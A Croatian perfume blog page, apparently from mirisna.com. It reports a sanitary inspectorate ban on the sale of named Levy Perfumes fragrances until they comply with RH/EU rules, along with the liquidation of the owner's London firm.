<p class="has--font-size">Nakon malo više od mjesec dana od prethodno iskazanog upozorenja, primila sam mailom odgovor Sanitarne inspekcije RH o zabrani prodavanja ovdje spomenutih parfema dok proizvođač Levy Perfums ne uskladi svoje proizvode s propisima RH/EU.<br>U međuvremenu, tijekom kolovoza je Dejan Levačić, vlasnik londonske Levy Inc. Ltd. zatražio u Velikoj Britaniji likvidaciju firme za koju je utvrđeno da stoji iza&nbsp; napravljenih parfema.</p>



<div class="wp-block-kadence-image kb-image3398_8aae55-8a"><figure class="aligncenter size-full"><img decoding="async" src="https://mirisna.com/wp-content/uploads/2019/06/Screenshot_20190919-173145-01.jpg" alt="Screenshot 20190919 173145 01" class="kb-img" title="Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema 4"></figure></div>



<p>Obavijest&nbsp;Sanitarne inspekcije o zabrani prodaje do usklađenja s propisima&nbsp; odnosi se na sljedeće parfeme: <strong><a href="https://mirisna.com/2021/02/03/miris-opasnosti-parfem-urtica-dejana-levacica-levy/" class="rank-math-link">Urticu,</a> Urticu Black, Canabo, M (Mak), Vanesa, Honeytale (Med), Gold, Gold 2, Bučino i Crveni Božur (Katruža).</strong></p>



<div class="wp-block-kadence-image kb-image3398_be18cb-25"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="375" src="https://mirisna.com/wp-content/uploads/2019/07/PSX_146.jpg" alt="Dejan Levačić Levy pšerfumes - zabranjeni parfemi iskustvo kupnje" class="kb-img wp-image-3785" title="Dejan Levačić / Levy Perfumes - iskustvo kupnje zabranjenih parfema 5" srcset="https://mirisna.com/wp-content/uploads/2019/07/PSX_146.jpg 500w, https://mirisna.com/wp-content/uploads/2019/07/PSX_146-300x225.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption>Prikaz poslanih parfema neposredno po raspakiravanju, kako bih proizvođaču mogla poslati potvrdu da sam sve parfeme&nbsp; iz pošiljke primila točno ustanju u kakvom mi ih je Dejan Levačić poslao.</figcaption></figure></div>
</div></div></div>



<div class="wp-block-kadence-column kadence-column201850_29f74e-51"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_fce3c7-bd kb-section-dir-horizontal kb-section-sm-dir-horizontal"><div class="kt-inside-inner-col"><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-201850_f4a2f1-97 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-pill kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/hrvatska/" class="kb-dynamic-list-item-link">Hrvatska</a></li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/teme/fokus/" class="kb-dynamic-list-item-link">Naglasci</a></li></ul>





<ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-201850_c226ca-e5 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-pill kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/brend/dejan-levacic-parfemi/" class="kb-dynamic-list-item-link">Dejan Levačić parfemi</a></li></ul>









</div></div>


</div></div>
</div></div>


</div></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id201850_74c910-fb alignfull has-theme-palette2-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-equal kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column201850_9edf0b-9e"><div class="kt-inside-inner-col"><div style="text-transform:uppercase;" class="post-navigation-link-previous has-text-align-right wp-elements-69e24508b465670a7aee89bb12bd1044 wp-block-post-navigation-link has-text-color has-theme-palette-9-color has-medium-font-size"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://mirisna.com/hr/lartisan-parfumeur-nuit-de-tubereuse/" rel="prev">Nuit de Tubereuse / L&#8217;Artisan Parfumeur</a></div></div></div>



<div class="wp-block-kadence-column kadence-column201850_5a8c34-1b"><div class="kt-inside-inner-col"><div style="text-transform:uppercase;" class="post-navigation-link-next has-text-align-left wp-elements-508076c840f87ebd1f42194fd1e615a6 wp-block-post-navigation-link has-text-color has-theme-palette-9-color"><a href="https://mirisna.com/hr/tomislav-vrbanec-hrvatska-parfemska-kuca-iskustvo-kupnje/" rel="next">Tomislav Vrbanec / Hrvatska Parfemska Kuća &#8211; iskustvo kupnje, s nadopunom</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id201850_a0f863-8c alignfull has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column201850_e284bd-05 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_e286a4-24"><div class="kt-inside-inner-col">
<div class="wp-block-comments">
<div class="wp-block-kadence-column kadence-column201850_62ea0f-f5"><div class="kt-inside-inner-col"></div></div>





<div class="wp-block-kadence-column kadence-column201850_ab4a59-d5"><div class="kt-inside-inner-col">	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Komentiraj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hr/dejan-levacic-levy-perfumes-autenticni/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://mirisna.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Napiši komentar" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Komentar <span class="required">*</span></label></p><input name="wpml_language_code" type="hidden" value="hr" /><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='3398' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91f019de85" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="29"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>
</div>
</div></div>
</div></div>

</div></div>





<div class="kb-row-layout-wrap kb-row-layout-id201850_f0d63d-ab alignfull has-theme-palette2-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column201850_f8eaec-e4 kb-section-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column201850_8c08eb-2c kb-section-dir-vertical kb-section-sm-dir-vertical inner-column-1"><div class="kt-inside-inner-col">
<div class="kt-adv-heading201850_0b0991-90 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading201850_0b0991-90"> Newsletter <br><mark class="kt-highlight">&#8211; primaj postove mailom! </mark></div>
</div></div>



<div class="wp-block-kadence-form kadence-form-201850_8341af-5d kb-form-wrap"><form class="kb-form" action="" method="post"><div class="kadence-blocks-form-field kb-field-desk-width-50 kb-field-mobile-width-100 kb-input-size-standard"><input name="kb_field_0" id="kb_field_201850_8341af-5d_0" data-label="Email" type="email" placeholder="Email" value="" data-type="email" class="kb-field kb-text-style-field kb-email-field kb-field-0" data-required="yes"/></div><input type="hidden" name="_kb_form_id" value="201850_8341af-5d"/><input type="hidden" name="_kb_form_post_id" value="201850"/><input type="hidden" name="action" value="kb_process_ajax_submit"/><label class="kadence-verify-label">Email<input class="kadence-blocks-field verify" type="text" name="_kb_verify_email" autocomplete="new-password" aria-hidden="true" placeholder="Email" tabindex="-1" data-1p-ignore="true" data-lpignore="true" /></label><div class="kadence-blocks-form-field kb-submit-field kb-field-desk-width-50 kb-field-mobile-width-100"><button class="kb-forms-submit button kb-button-size-standard kb-button-width-full">PRETPLATI SE</button></div></form></div>
<noscript><div class="kadence-blocks-form-message kadence-blocks-form-warning">Please enable JavaScript in your browser to submit the form</div><style>.kadence-form-201850_8341af-5d .kadence-blocks-form-field.kb-submit-field { display: none; }</style></noscript></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id201850_d689d0-6f alignfull has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column201850_138a61-f1"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading201850_fe8aab-2e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading201850_fe8aab-2e">POSLJEDNJE</h3>


<div class="wp-block-kadence-query wp-block-kadence-query201850_c0931b-0b kadence-query-init kb-query-basic-style animation-overlay kb-query wp-block-kadence-query" data-id="211307" data-infinite-scroll="">
<style>.kb-pro-masonry-init .wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap{columns:4;}.kb-pro-masonry-init .wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap .kb-query-item{margin-bottom:var(--global-kb-gap-md, 2rem);}.wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap.kb-query-grid-wrap{grid-template-columns:repeat(4, 1fr);row-gap:var(--global-kb-gap-md, 2rem);column-gap:var(--global-kb-gap-md, 2rem);}.wp-block-kadence-query-card199355_bc790c-fb .kb-query-grid-wrap .kb-query-item.kb-query-block-post{background:normal;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;}.wp-block-kadence-query-card199355_bc790c-fb .kb-query-grid-wrap .kb-query-item.kb-query-block-post:hover{background:normal;}@media all and (max-width: 1024px){.kb-pro-masonry-init .wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap{columns:4;}}@media all and (max-width: 1024px){.kb-pro-masonry-init .wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap .kb-query-item{margin-bottom:var(--global-kb-gap-xs, 0.5rem );}}@media all and (max-width: 1024px){.wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap.kb-query-grid-wrap{grid-template-columns:repeat(4, 1fr);row-gap:var(--global-kb-gap-xs, 0.5rem );column-gap:var(--global-kb-gap-md, 2rem);}}@media all and (max-width: 767px){.kb-pro-masonry-init .wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap{columns:2;}.kb-pro-masonry-init .wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap .kb-query-item{margin-bottom:var(--global-kb-gap-sm, 1rem);}.wp-block-kadence-query-card199355_bc790c-fb.wp-block-kadence-query-card .kb-query-grid-wrap.kb-query-grid-wrap{grid-template-columns:repeat(2, 1fr);row-gap:var(--global-kb-gap-sm, 1rem);column-gap:var(--global-kb-gap-sm, 1rem);}}</style><div class="wp-block-kadence-query-card199355_bc790c-fb wp-block-kadence-query-card" data-max-num-pages="61"><div class="overlay"></div><ul class="kb-query-grid-wrap" data-item-selector="kb-query-item"><li class="kb-query-item kb-query-block-post post-236958 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti-i-info topic-regulativa"><div class="kb-query-item-flip-back"></div>
<style>.kb-image211311_cf0734-1c .kb-image-has-overlay:after{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.kb-image211311_cf0734-1c img.kb-img, .kb-image211311_cf0734-1c .kb-img img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}</style>
<div class="wp-block-kadence-image kb-image211311_cf0734-1c"><figure class="aligncenter size-full kb-image-is-ratio-size"><a href="https://mirisna.com/hr/europska-komisija-najavila-prijedlog-izmjene-uredbe-o-kozmetickim-proizvodima/" class="kb-advanced-image-link"><div class="kb-is-ratio-image kb-image-ratio-square"><img loading="lazy" decoding="async" src="https://mirisna.com/wp-content/uploads/2025/08/Dizajn-bez-naslova_20250808_124914_0000.jpg" alt="" width="1920" height="1080" class="kb-img wp-image-236994 " srcset="https://mirisna.com/wp-content/uploads/2025/08/Dizajn-bez-naslova_20250808_124914_0000.jpg 1920w, https://mirisna.com/wp-content/uploads/2025/08/Dizajn-bez-naslova_20250808_124914_0000-300x169.jpg 300w, https://mirisna.com/wp-content/uploads/2025/08/Dizajn-bez-naslova_20250808_124914_0000-1400x788.jpg 1400w, https://mirisna.com/wp-content/uploads/2025/08/Dizajn-bez-naslova_20250808_124914_0000-768x432.jpg 768w, https://mirisna.com/wp-content/uploads/2025/08/Dizajn-bez-naslova_20250808_124914_0000-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div></a></figure></div>


<style>.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);font-size:20px;font-style:normal;letter-spacing:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] img.kb-inline-image{width:150px;vertical-align:baseline;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{font-size:17px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{letter-spacing:0px;font-size:15px;}}</style>
<h3 class="kt-adv-heading211311_a88098-43 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading211311_a88098-43">Europska komisija objavila prijedlog izmjene Uredbe o kozmetičkim proizvodima</h3>

</li><li class="kb-query-item kb-query-block-post post-224043 post type-post status-publish format-standard has-post-thumbnail hentry category-hrvatska category-vijesti-i-info brand-tomislav-vrbanec-hrvatska-parfemska-kuca"><div class="kb-query-item-flip-back"></div>
<style>.kb-image211311_cf0734-1c .kb-image-has-overlay:after{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.kb-image211311_cf0734-1c img.kb-img, .kb-image211311_cf0734-1c .kb-img img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}</style>
<div class="wp-block-kadence-image kb-image211311_cf0734-1c"><figure class="aligncenter size-full kb-image-is-ratio-size"><a href="https://mirisna.com/hr/obmana-googlea-tomislav-vrbanec-clanci/" class="kb-advanced-image-link"><div class="kb-is-ratio-image kb-image-ratio-square"><img loading="lazy" decoding="async" src="https://mirisna.com/wp-content/uploads/2025/04/Priopcenje-HAJDAROVIC-I-INDEX-FEATURED.jpg" alt="" width="1883" height="1056" class="kb-img wp-image-224100 " srcset="https://mirisna.com/wp-content/uploads/2025/04/Priopcenje-HAJDAROVIC-I-INDEX-FEATURED.jpg 1883w, https://mirisna.com/wp-content/uploads/2025/04/Priopcenje-HAJDAROVIC-I-INDEX-FEATURED-300x168.jpg 300w, https://mirisna.com/wp-content/uploads/2025/04/Priopcenje-HAJDAROVIC-I-INDEX-FEATURED-1400x785.jpg 1400w, https://mirisna.com/wp-content/uploads/2025/04/Priopcenje-HAJDAROVIC-I-INDEX-FEATURED-768x431.jpg 768w, https://mirisna.com/wp-content/uploads/2025/04/Priopcenje-HAJDAROVIC-I-INDEX-FEATURED-1536x861.jpg 1536w" sizes="auto, (max-width: 1883px) 100vw, 1883px" /></div></a></figure></div>


<style>.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);font-size:20px;font-style:normal;letter-spacing:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] img.kb-inline-image{width:150px;vertical-align:baseline;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{font-size:17px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{letter-spacing:0px;font-size:15px;}}</style>
<h3 class="kt-adv-heading211311_a88098-43 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading211311_a88098-43">Obmana Googlea zbog umivanja priče o Tomislavu Vrbancu</h3>

</li><li class="kb-query-item kb-query-block-post post-231678 post type-post status-publish format-standard has-post-thumbnail hentry category-fokus kreator-sultan-pasha topic-art-niche-expo-2025-hr brand-sultan-pasha-perfumes organization-art-niche-expo-hr osobe-elena-cvjetkovic"><div class="kb-query-item-flip-back"></div>
<style>.kb-image211311_cf0734-1c .kb-image-has-overlay:after{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.kb-image211311_cf0734-1c img.kb-img, .kb-image211311_cf0734-1c .kb-img img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}</style>
<div class="wp-block-kadence-image kb-image211311_cf0734-1c"><figure class="aligncenter size-full kb-image-is-ratio-size"><a href="https://mirisna.com/hr/lets-talk-perfume-sultan-pasha-elena-cvjetkovic/" class="kb-advanced-image-link"><div class="kb-is-ratio-image kb-image-ratio-square"><img loading="lazy" decoding="async" src="https://mirisna.com/wp-content/uploads/2025/06/20250531_161132-1-scaled.jpg" alt="" width="2453" height="1400" class="kb-img wp-image-231574 " srcset="https://mirisna.com/wp-content/uploads/2025/06/20250531_161132-1-scaled.jpg 2453w, https://mirisna.com/wp-content/uploads/2025/06/20250531_161132-1-300x171.jpg 300w, https://mirisna.com/wp-content/uploads/2025/06/20250531_161132-1-1400x799.jpg 1400w, https://mirisna.com/wp-content/uploads/2025/06/20250531_161132-1-768x438.jpg 768w, https://mirisna.com/wp-content/uploads/2025/06/20250531_161132-1-1536x877.jpg 1536w, https://mirisna.com/wp-content/uploads/2025/06/20250531_161132-1-2048x1169.jpg 2048w" sizes="auto, (max-width: 2453px) 100vw, 2453px" /></div></a></figure></div>


<style>.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);font-size:20px;font-style:normal;letter-spacing:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] img.kb-inline-image{width:150px;vertical-align:baseline;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{font-size:17px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{letter-spacing:0px;font-size:15px;}}</style>
<h3 class="kt-adv-heading211311_a88098-43 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading211311_a88098-43">&#8220;Let&#8217;s talk perfume&#8221; round table &#8211; Sultan Pasha, Elena Cvjetković and the visitors</h3>

</li><li class="kb-query-item kb-query-block-post post-231105 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-fotogalerije topic-art-niche-expo-2025-hr organization-art-niche-expo-hr"><div class="kb-query-item-flip-back"></div>
<style>.kb-image211311_cf0734-1c .kb-image-has-overlay:after{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.kb-image211311_cf0734-1c img.kb-img, .kb-image211311_cf0734-1c .kb-img img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}</style>
<div class="wp-block-kadence-image kb-image211311_cf0734-1c"><figure class="aligncenter size-full kb-image-is-ratio-size"><a href="https://mirisna.com/hr/a-glimpse-to-art-niche-expo-2025/" class="kb-advanced-image-link"><div class="kb-is-ratio-image kb-image-ratio-square"><img loading="lazy" decoding="async" src="https://mirisna.com/wp-content/uploads/2025/06/Art-Niche-Expo-2025-FEATURED_20250604_131511_0000.jpg" alt="" width="1851" height="1065" class="kb-img wp-image-231505 " srcset="https://mirisna.com/wp-content/uploads/2025/06/Art-Niche-Expo-2025-FEATURED_20250604_131511_0000.jpg 1851w, https://mirisna.com/wp-content/uploads/2025/06/Art-Niche-Expo-2025-FEATURED_20250604_131511_0000-300x173.jpg 300w, https://mirisna.com/wp-content/uploads/2025/06/Art-Niche-Expo-2025-FEATURED_20250604_131511_0000-1400x806.jpg 1400w, https://mirisna.com/wp-content/uploads/2025/06/Art-Niche-Expo-2025-FEATURED_20250604_131511_0000-768x442.jpg 768w, https://mirisna.com/wp-content/uploads/2025/06/Art-Niche-Expo-2025-FEATURED_20250604_131511_0000-1536x884.jpg 1536w" sizes="auto, (max-width: 1851px) 100vw, 1851px" /></div></a></figure></div>


<style>.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);font-size:20px;font-style:normal;letter-spacing:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"] img.kb-inline-image{width:150px;vertical-align:baseline;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{font-size:17px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43, .wp-block-kadence-advancedheading.kt-adv-heading211311_a88098-43[data-kb-block="kb-adv-heading211311_a88098-43"]{letter-spacing:0px;font-size:15px;}}</style>
<h3 class="kt-adv-heading211311_a88098-43 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading211311_a88098-43">Timisoara vibes &#8211; Art Niche Expo 2025</h3>

</li></ul></div>
<input type='hidden' name='211307_query_exclude_post_id' value='3398' /></div></div></div>

</div></div></div><!-- [/element-201850] -->			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<!-- [element-82538] --><div class="kb-row-layout-wrap kb-row-layout-id82538_fe6970-c4 alignwide has-theme-palette4-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column82538_e2a053-a8 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column82538_d2ee56-ea"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons82538_94c861-30 alignnone">
<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_5f4d35-ab"><a href="https://www.facebook.com/mirisna.perfumesite" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-f"><svg viewBox="0 0 320 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati Facebook stranicu</title><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_349a39-a7"><a href="https://www.instagram.com/iva.mirisna/" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fe_instagram"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati na Instagramu</title><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.5" y2="6.5"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_ce1c3f-17"><a href="https://mirisna.com/hr/?kadence_element=replace-footer-2" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest-p"><svg viewBox="0 0 384 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati na Pinterestu</title><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg></span></a></div>



